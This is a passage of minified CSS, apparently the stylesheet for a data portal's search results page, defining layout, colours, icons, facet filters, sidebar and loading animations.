Sans',sans-serif;text-decoration:none;color:#2050be;line-height:1.89;letter-spacing:-0.1px;text-transform:uppercase}.search-teaser .search-result-item.concept-bind-result .level-1 a:hover,.search-result-item.concept-bind-result .level-1 a:hover{color:#6080c0}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2{display:inline-block;padding-left:10px;padding-right:10px;border-radius:2px;margin-bottom:4px}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a{color:#6080c0;letter-spacing:-0.1px}.search-teaser .search-result-item.concept-bind-result .children span:hover,.search-result-item.concept-bind-result .children span:hover,.search-teaser .search-result-item.concept-bind-result .level-2:hover,.search-result-item.concept-bind-result .level-2:hover{background-color:#bfcce6}.search-teaser .search-result-item.concept-bind-result .children span:hover a,.search-result-item.concept-bind-result .children span:hover a,.search-teaser .search-result-item.concept-bind-result .level-2:hover a,.search-result-item.concept-bind-result .level-2:hover a{color:#fff}.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children .level-2,.search-result-item.concept-bind-result .children .level-2{background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children .level-2 a,.search-result-item.concept-bind-result .children .level-2 a{font:bold 18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result.home .level-2 a,.search-result-item.concept-bind-result.home .level-2 a{font-weight:normal}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{display:inline-block;background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{font:18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result .children,.search-result-item.concept-bind-result .children{padding-left:20px;padding-right:20px}.search-teaser .search-result-item.concept-bind-result h4.level-1,.search-result-item.concept-bind-result h4.level-1{margin:10px 0}.search-teaser .search-result-item.concept-bind-result .level-3:first-child,.search-result-item.concept-bind-result .level-3:first-child,.search-teaser .search-result-item.concept-bind-result .children+.level-3,.search-result-item.concept-bind-result .children+.level-3{position:relative}.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{content:'';display:inline-block;background-image:url("/Img/v7/semantic/ico-arrow-tip.png");background-position:center;background-repeat:no-repeat;height:32px;width:20px;position:absolute;left:-20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{background-image:url("/Img/v7/semantic/ico-arrow-tip-x2.png");background-size:contain}}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count,.search-teaser .search-result-item.concept-bind-result .level-2 .ts-count,.search-result-item.concept-bind-result .level-2 .ts-count,.search-teaser .search-result-item.concept-bind-result .children .ts-count,.search-result-item.concept-bind-result .children .ts-count{display:inline-block;padding:5px;border-radius:2px;margin:0;font:12px 'PT Sans',sans-serif;color:#6080c0;background-color:rgba(191,204,230,0.3);line-height:0.8;position:relative;top:-1px}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count{top:-2px}.search-teaser .search-result-item.concept-bind-result .level-2:hover .ts-count,.search-result-item.concept-bind-result .level-2:hover .ts-count,.search-teaser .search-result-item.concept-bind-result .children span:hover .ts-count,.search-result-item.concept-bind-result .children span:hover .ts-count{background-color:rgba(255,255,255,0.3)}.search-teaser .search-result-item.concept-bind-result .hierachy,.search-result-item.concept-bind-result .hierachy{margin-bottom:20px}.search-result-item .search-result-item-header{color:#2050be;display:flex;justify-content:flex-start;align-items:center;margin-bottom:15px;min-height:28px}.search-result-item .search-result-item-header .search-result-icon{width:20px;height:20px;background-size:20px;flex-shrink:0}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-result-icon{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-result-icon{margin-left:10px}.search-result-item .search-result-item-header .search-result-icon.dataset-icon{background-image:url(/Img/v7/search/ico-dataset2.svg)}.search-result-item .search-result-item-header .search-result-icon.dashboard-icon{background-image:url(/Img/v7/search/ico-dashboard2.svg)}.search-result-item .search-result-item-header .search-result-icon.timeseries-icon{background-image:url(/Img/v7/search/ico-timeseries2.svg)}.search-result-item .search-result-item-header .search-result-icon.document-icon{background-image:url(/Img/v7/search/ico-document.svg)}.search-result-item .search-result-item-header a{color:#2050be;font-weight:bold;font-family:'PT Sans',sans-serif;font-size:15px;text-decoration:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-result-item .search-result-item-header a:hover{text-decoration:underline}.search-result-item .search-result-item-header .date-range{font-size:11px;flex-shrink:0;align-self:flex-start}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-left:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions{flex-shrink:0;font-size:20px;vertical-align:top;display:flex}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-right:-6px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-left:-6px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-left:auto}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-right:auto}.search-result-item .search-result-item-header .search-header-actions .knoema-ico{height:28px;width:28px;line-height:28px;font-size:20px;text-align:center;font-weight:300;border:none;background-color:transparent;text-decoration:none;color:#2050be;cursor:pointer;padding:0;border-radius:50%}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-left:4px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-right:4px}.search-result-item .search-result-item-header .search-header-actions .knoema-ico:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control{position:relative;background-color:rgba(191,204,230,0.15);border-radius:12px;text-align:center;cursor:pointer;padding:0px 7px;line-height:24px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{font-size:21px;font-weight:300}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-left:0}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-right:0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{font-size:10px;font-weight:500}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-left:3px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-right:3px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{position:absolute;top:25px;z-index:3;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:left}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:right}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access{display:block;padding:8px 16px;font-size:12px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample:hover,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending{opacity:0.5;cursor:default}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending:hover{background-color:transparent}.search-result-item .search-result-item-header .search-header-actions .toggle-details{display:none}.search-result-item .search-result-item-header .search-header-actions .code{padding:0px 5px;border-radius:12px;background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .code .arrow-down{font-size:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions .api-menu{display:none;position:absolute;top:42px;z-index:2;background-color:#fff;list-style-type:none;font-size:14px;white-space:nowrap;margin:0;padding:0;cursor:pointer;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}.search-result-item .search-result-item-header .search-header-actions .api-menu li{margin:0;padding:5px 10px;font-family:'PT Sans',sans-serif;color:#000}.search-result-item .search-result-item-header .search-header-actions .api-menu li.disabledDF{color:gray}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover{background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover.disabledDF{background-color:inherit}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:0px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:0px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:10px}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.excel-file{color:#04894d}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.snowflake{color:#2cc2ed}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.python{background-image:url(/img/v2/dsbrowser/v3/ico-tools-x2.png);background-position:-98px -2px;background-size:336px;position:relative;width:20px;height:20px}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"]{top:50%;left:50%;transform:translate(-50%,-50%)}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"] .snippet-text{width:100%}.tag-result-item .tag-result-title,.search-result-item .tag-result-title,.tag-result-item .search-result-title,.search-result-item .search-result-title,.tag-result-item .page-result-title,.search-result-item .page-result-title,.tag-result-item .dataset-result-title,.search-result-item .dataset-result-title,.tag-result-item a.atlas-result-title,.search-result-item a.atlas-result-title,.tag-result-item .gadget-title,.search-result-item .gadget-title,.tag-result-item .search-one-result-title,.search-result-item .search-one-result-title{color:#2050be;text-decoration:none}.contrast-small-button .tag-result-item .tag-result-title,.contrast-small-button .search-result-item .tag-result-title,.contrast-small-button .tag-result-item .search-result-title,.contrast-small-button .search-result-item .search-result-title,.contrast-small-button .tag-result-item .page-result-title,.contrast-small-button .search-result-item .page-result-title,.contrast-small-button .tag-result-item .dataset-result-title,.contrast-small-button .search-result-item .dataset-result-title,.contrast-small-button .tag-result-item a.atlas-result-title,.contrast-small-button .search-result-item a.atlas-result-title,.contrast-small-button .tag-result-item .gadget-title,.contrast-small-button .search-result-item .gadget-title,.contrast-small-button .tag-result-item .search-one-result-title,.contrast-small-button .search-result-item .search-one-result-title{font-size:18px}.tag-result-item .tag-result-title.active,.search-result-item .tag-result-title.active,.tag-result-item .search-result-title.active,.search-result-item .search-result-title.active,.tag-result-item .page-result-title.active,.search-result-item .page-result-title.active,.tag-result-item .dataset-result-title.active,.search-result-item .dataset-result-title.active,.tag-result-item a.atlas-result-title.active,.search-result-item a.atlas-result-title.active,.tag-result-item .gadget-title.active,.search-result-item .gadget-title.active,.tag-result-item .search-one-result-title.active,.search-result-item .search-one-result-title.active{color:#000;text-decoration:none}.tag-result-item .tag-result-title .search-result-arrow,.search-result-item .tag-result-title .search-result-arrow,.tag-result-item .search-result-title .search-result-arrow,.search-result-item .search-result-title .search-result-arrow,.tag-result-item .page-result-title .search-result-arrow,.search-result-item .page-result-title .search-result-arrow,.tag-result-item .dataset-result-title .search-result-arrow,.search-result-item .dataset-result-title .search-result-arrow,.tag-result-item a.atlas-result-title .search-result-arrow,.search-result-item a.atlas-result-title .search-result-arrow,.tag-result-item .gadget-title .search-result-arrow,.search-result-item .gadget-title .search-result-arrow,.tag-result-item .search-one-result-title .search-result-arrow,.search-result-item .search-one-result-title .search-result-arrow{display:inline-block;width:10px;height:10px;margin-left:5px;background:url('/img/v4/site-search-bullet.png') no-repeat}.tag-result-item .tag-result-title.active .search-result-arrow,.search-result-item .tag-result-title.active .search-result-arrow,.tag-result-item .search-result-title.active .search-result-arrow,.search-result-item .search-result-title.active .search-result-arrow,.tag-result-item .page-result-title.active .search-result-arrow,.search-result-item .page-result-title.active .search-result-arrow,.tag-result-item .dataset-result-title.active .search-result-arrow,.search-result-item .dataset-result-title.active .search-result-arrow,.tag-result-item a.atlas-result-title.active .search-result-arrow,.search-result-item a.atlas-result-title.active .search-result-arrow,.tag-result-item .gadget-title.active .search-result-arrow,.search-result-item .gadget-title.active .search-result-arrow,.tag-result-item .search-one-result-title.active .search-result-arrow,.search-result-item .search-one-result-title.active .search-result-arrow{background:url('/img/v4/site-search-bullet-active.png') no-repeat}.search-result-components{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;margin-top:0px;clear:both}.search-result-components a{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;text-decoration:underline;border-bottom:none}.search-result-components span{display:block}div#named-entity-dashboard div#dashboard-buttons{text-align:left}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons{text-align:right}div#named-entity-dashboard div#dashboard-buttons a.button{margin-right:10px;margin-bottom:5px;margin-top:5px;padding:12px 28px;font-size:16px;font-family:'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);border-radius:2px;text-transform:uppercase;font-weight:normal;display:inline-block}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons a.button:first-child{margin-right:0px}div#named-entity-dashboard h1#page-header-title{font-family:'PT Sans',sans-serif;font-size:24px;font-weight:normal}div#named-entity-dashboard div#page-description{margin:0}.embed-dialog{display:none}.embed-dialog div{border-top:1px solid #aaa;padding-top:8px}.embed-dialog textarea{resize:none;width:370px;height:70px;margin:8px 0px}.search-ontologyitem .search-ontologyitem-query a{color:#1a3c58;text-decoration:none;border-bottom:1px dashed #1a3c58}.search-ontologyitem .search-ontologyitem-query a.selected{background-color:#ff0}#search-dataalert-subscribe{display:none;padding:10px;font-family:'PT Sans',sans-serif;font-size:1em;margin:10px auto 20px;min-height:70px;background-color:#eff8e5}#search-dataalert-subscribe span#dataalert-subscribe,#search-dataalert-subscribe span#dataalert-save{padding:6px 32px;font-size:10.5pt;font-weight:bold;display:inline-block}#search-dataalert-subscribe p{font-weight:bold;margin:7px auto 13px}#search-dataalert-subscribe #step1{text-align:center}#search-dataalert-subscribe #step1 p span{color:#2050be}#search-dataalert-subscribe #step2{text-align:center;display:none}#search-dataalert-subscribe #step2 #dataalert-form{display:inline-block}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:left;margin-right:10px;line-height:24px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:right}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{font-size:10pt;margin-right:5px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{margin-left:5px;margin-right:0}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{font-size:10pt;margin-right:10px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{margin-left:10px;margin-right:0}#search-dataalert-subscribe #step3{display:none;text-align:center}#search-dataalert-subscribe #step3 h3{margin:7px auto}#search-dataalert-subscribe #step3 p{font-weight:normal}#search-dataalert-subscribe #step3 p a{color:#2050be}.dataset-result-keyword-search-info-caption{font:bold 15pt 'PT Sans',sans-serif;padding:0 0 15px 0}span#more-keyword-search-datasets{background-color:#2050be;color:#fff;padding:8px;font-size:10pt;font-weight:bold;text-decoration:none;margin:0 0 20px 0;display:inline-block;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS}#recommended-search-results h2{display:none}#search-results-with-filters{display:inline-block;width:100%}#search-results-with-filters #search-results-caption{display:none}#search-results-with-filters:after{content:" ";display:block;height:0;clear:both}.with-sidebar #search-results-with-filters{width:76%}#search-sidebar{float:right;position:relative;z-index:2;display:none;background-color:#fff;margin-top:7px;width:0px;margin-right:-16px}html[dir=rtl] #search-sidebar{float:left}.sidebar-overlap #search-sidebar{border-left:1px solid rgba(0,0,0,0.15);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.175)}.with-sidebar #search-sidebar{width:24%;margin-right:-15px}#search-sidebar #search-sidebar-inner{margin-top:-7px;padding:0 15px 15px 15px;display:none}.with-sidebar #search-sidebar #search-sidebar-inner{display:block}.search-sidebar .toggler{font-size:16px;background-color:#fff;border-top-left-radius:4px;border-bottom-left-radius:4px;box-shadow:-2px 0px 6px -1px rgba(0,0,0,0.175);left:-22px;border:1px solid rgba(0,0,0,0.15);border-right:1px solid #fff;width:20px;height:48px;position:absolute;top:120px;cursor:pointer;text-align:center;display:none}.sidebar-overlap .search-sidebar .toggler{display:block}.search-sidebar .toggler span{margin:15px 2px}.search-sidebar .toggler .fa{color:#222;position:relative;top:1px;display:inline-block;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-sidebar .toggler .fa.fa-chevron-left{display:block}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-left{display:none}.search-sidebar .toggler .fa.fa-chevron-right{display:none}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-right{display:block}#back-to-top{z-index:2}.search-facet-filters{margin-top:40px;padding:0 10px;vertical-align:top;width:100%;box-sizing:border-box;position:relative;display:inline-block;font-family:'PT Sans',sans-serif;font-size:10pt}.search-facet-filters .search-filters-container li{display:inline-block}.search-facet-filters .filter-item{margin-top:1.33em;margin-bottom:1px}.search-facet-filters .filter-item .filter-input{font-family:inherit;padding:0.3em 0.6em;margin:0.2em 8px;width:calc(100% - 16px);box-sizing:border-box;border:1px solid rgba(32,80,190,0.2);border-radius:3px}.search-facet-filters .filter-item .filter-input:focus{outline:none;border-color:rgba(32,80,190,0.6)}.search-facet-filters .filter-item.reset{margin-top:0.33em}.search-facet-filters .filter-item h4{margin-bottom:0.2em;cursor:default}.search-facet-filters .filter-item li.more,.search-facet-filters .filter-item li.item-filtered{display:none}.search-facet-filters .filter-item.expanded li.more{display:list-item}.search-facet-filters .filter-item.expanded li.more.item-filtered{display:none}.search-facet-filters .filter-item.expanded ul .show-more>span.less{display:inline}.search-facet-filters .filter-item.expanded ul .show-more>span:not(.less){display:none}.search-facet-filters .filter-item.full-collapsed ul{display:none}.search-facet-filters .filter-item ul{list-style:none;padding-left:0;padding-right:0;margin-top:5px;background-color:#fff}.search-facet-filters .filter-item ul .show-more{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#222;text-decoration:none;text-align:inherit;white-space:normal}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more{margin-left:18px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more{margin-right:18px}.search-facet-filters .filter-item ul .show-more>span.less{display:none}.search-facet-filters .filter-item ul .show-more i{font-size:1.2em;font-weight:300}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more i{margin-left:20px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more i{margin-right:20px}.search-facet-filters .filter-item ul .show-more.active{color:#000;text-decoration:none}.search-facet-filters .filter-item ul .show-more:hover{color:#2050be}.search-facet-filters .filter-item ul .show-more:focus{text-decoration:underline}.search-facet-filters .filter-item ul .show-more.selected{font-weight:bold;color:#2050be}.search-facet-filters .filter-item ul li{padding:0.2em 0 0.2em 1.33em;text-indent:-1.33em}html[dir=rtl] .search-facet-filters .filter-item ul li{padding-left:0;padding-right:1.33em}.search-facet-filters .filter-item ul li .show-more.disabled,.search-facet-filters .filter-item ul li .disabled,.search-facet-filters .filter-item ul li .show-more.disabled:hover,.search-facet-filters .filter-item ul li .disabled:hover,.search-facet-filters .filter-item ul li .show-more.disabled:focus,.search-facet-filters .filter-item ul li .disabled:focus,.search-facet-filters .filter-item ul li .show-more.disabled:active,.search-facet-filters .filter-item ul li .disabled:active{opacity:0.5;text-decoration:none;cursor:default;color:#222}.search-facet-filters .filter-item ul li label:hover,.search-facet-filters .filter-item ul li label.active{color:#2050be}.search-facet-filters .filter-item ul li label.active{font-weight:bold}.search-facet-filters .filter-item ul li label.disabled{color:#222}.search-facet-filters .filter-item ul li label input[type="checkbox"]{vertical-align:middle}.search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:none}.search-facet-filters .filter-item ul li label span{margin-left:5px;font-size:9pt;color:#929292}.search-facet-filters .filter-item[data-facet="category"] span.color-label{display:inline-block;width:12px;height:12px;border-radius:4px;margin-right:7px}.search-facet-filters .filter-item[data-facet="category"] input[name="timeseries"]~span .color-label{background-color:#b24b86}.search-facet-filters .filter-item[data-facet="category"] input[name="datasets"]~span .color-label{background-color:#4ab55f}.search-facet-filters .filter-item[data-facet="category"] input[name="Dashboards"]~span .color-label{background-color:#b2884b}.tabs{border-radius:0}.tabs>ul{border:none;list-style:none;padding:0;margin:0;vertical-align:top;line-height:1.231;font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] .tabs>ul{float:left}.tabs>ul li{border:none;background:none;display:inline-block;vertical-align:baseline;float:none;position:inherit;margin:0}.tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}html[dir='rtl'] .tabs>ul li:first-child a{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:2px;border-bottom-right-radius:2px}.tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] .tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}.tabs>ul li a{float:none;color:#2050be;padding:5px 1em;background-color:#e6e6e6;text-decoration:none;display:inline-block;line-height:normal;font:bold 1em 'PT Sans',sans-serif}.tabs>ul li.active a{text-decoration:none;font-weight:bold;background-color:#2050be;color:#fff}.tabs>div{padding:0}#search-training{display:none;background:#fff}#search-training .container{overflow-y:auto;padding:0.5em 0;max-height:600px;width:100%}#search-training tr.not-found td>*{opacity:0.6}#search-training tr.found{cursor:pointer}#search-training tr.selected{background:#2050be;color:#fff}#search-training tr th,#search-training tr td{padding:0 8px}#search-training tr th.score,#search-training tr td.score,#search-training tr th.position,#search-training tr td.position{text-align:center;position:relative}#search-training tr .headerSortUp,#search-training tr .headerSortDown{background:none}#search-training tr td.score .remove-result{display:none;opacity:1;font-size:1.5em;cursor:pointer}#search-training tr:hover td.score>*{display:none}#search-training tr:hover td.score>.remove-result{display:inline-block}#search-training tr:hover td.score>.remove-result:hover{color:#cd4423}.search-result-item.selected{border:2px solid #2050be;border-radius:3px}.search-result-item.selected .search-result-item.selected{border:none}.search-panel{margin-top:25px;background:#fff}.search-panel .container{overflow-y:auto;padding:0.5em 0}.search-panel .search-panel-header{min-height:1px;margin-bottom:1.5em;font:normal 10pt 'PT Sans',sans-serif}#search-training.search-panel .search-panel-header{margin-bottom:2.5em}.search-panel .search-panel-header .search-gain{display:block;float:left}html[dir='rtl'] .search-panel .search-panel-header .search-gain{float:right}.search-panel .search-panel-header label input[type=checkbox]{vertical-align:-0.15em}.search-panel-button-link{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#2050be;text-align:inherit;white-space:normal;display:block;margin-right:0;margin-left:auto}.search-panel-button-link:hover{color:#2050be}html[dir='rtl'] .search-panel-button-link{margin-right:auto;margin-left:0}#search-results-with-filters.wide-result .instant-answer.left-container{max-width:615px}.search-teaser.partner-content{margin-left:0}.search-teaser.partner-content>.title{display:none}.search-teaser.partner-content .see-also{margin-top:0;margin-bottom:10px}.search-teaser.partner-content .content{border:1px solid #d9edf8;clear:both;margin:40px 0}.search-teaser.partner-content .search-result-item{padding-bottom:0}.search-teaser.partner-content .search-result-item .search-result-preview-host{height:initial}.search-teaser{margin-left:-15px;margin-right:0}html[dir='rtl'] .search-teaser{margin-left:0;margin-right:-15px}.search-teaser .title{background-color:#f0f9fe;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 20px;cursor:pointer}.search-teaser .title[data-type=instant]{cursor:default}.search-teaser .content{border-top:1px solid #d9edf8;padding:20px 25px}.search-teaser .search-show-more-results-button{display:inline-block}.search-teaser .search-show-more-results-button span{max-width:none;padding:8px 16px}.search-teaser #show-more-single-results{display:none}.search-teaser .grouped-dataset .relevant-search-visualizations{display:none}.search-teaser .search-result-components{display:none}.search-teaser .dataset-result-description.dimensions-info{display:none}.search-teaser.datasets,.search-teaser.timeseries{background:#fff;padding-top:20px;padding-bottom:20px}.datasets .search-teaser.datasets,.timeseries .search-teaser.timeseries{background:initial}#search-teaser-timeseries a.loading-placeholder{max-height:25px}.search-teaser a{color:#2050be}#site-holder.search .search-teaser a.loading-placeholder{color:transparent}.search-teaser a.button.accent{color:#fff}.search-teaser .search-show-more-results-button span{margin-bottom:20px}.search-teaser.preloading .description{padding:0 29px}.search-teaser .description.preloading{padding:0 33px}.partial-loading{background-color:transparent;box-shadow:none}.partial-loading .dot-flashing{margin:auto;position:relative;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite linear alternate;animation-delay:0.5s}.partial-loading .dot-flashing::before,.partial-loading .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.partial-loading .dot-flashing::before{left:-15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:0s}.partial-loading .dot-flashing::after{left:15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:1s}@keyframes dotFlashing{0%{background-color:rgba(32,80,190,0.5)}
50%,100%{background-color:rgba(32,80,190,0.2)}}
.search-teaser .concept-result .rankings a,.search-teaser .concept-result .sema_title a{color:#292929;text-decoration:none}.search-teaser .concept-result .rankings td a:hover,.search-teaser .concept-result .sema_title td a:hover{color:#2050be}.search-teaser .concept-result .rankings .data-row:hover td.name a,.search-teaser .concept-result .sema_title .data-row:hover td.name a{color:#2050be}.external-link .fa.fa-lock{display:none}.search-filters-container .sticky{width:100%;position:fixed;left:0px;z-index:4;top:0px;padding:0;box-sizing:border-box;border-bottom:1px solid #ccc}.search-filters-container .sticky.hide{display:none}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}#thumbnail-gadget{position:absolute;left:10000px;top:0;width:360px;height:220px}html[dir='rtl'] #thumbnail-gadget{left:auto;right:10000px}#thumbnail-gadget .loading{display:none}#site-holder.search.v7{background-color:#f3f3f0}#site-holder.search.v7,#site-holder.search.v7 #site-header{width:100%;min-width:940px}#site-holder.search.v7 div#site-main.search{background:#f3f3f0;box-shadow:none;padding:0;width:inherit;margin:auto}#site-holder.search.v7 div#site-main.search h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7 div#site-main.search div#site-search,#site-holder.search.v7 div#site-main.search div#search-wrapper{width:940px;margin-left:auto;margin-right:auto;padding:20px 0 0 0}#site-holder.search.v7 div#site-main.search div#site-search .search-form,#site-holder.search.v7 div#site-main.search div#search-wrapper .search-form{width:700px}#site-holder.search.v7 div#site-main.search div#search-wrapper{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser .preloading-teaser{margin:0}#site-holder.search.v7 #search-wrapper .search-teaser.visualizations.preloading{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser.datasets.preloading{padding:0}#site-holder.search.v7 .with-sidebar #search-wrapper{width:940px;margin-top:0;margin-bottom:20px}#site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7 .with-sidebar #search-wrapper #home-content{width:700px}#site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:25px;padding-right:0}html[dir='rtl'] #site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:0;padding-right:30px}#site-holder.search.v7-portal h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7-portal div#site-main div#site-search{padding:10px 10px 0px}#site-holder.search.v7-portal div#site-main div#site-search form input#search-query{width:calc(100% - 17px - 50px)}#site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:15px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search form 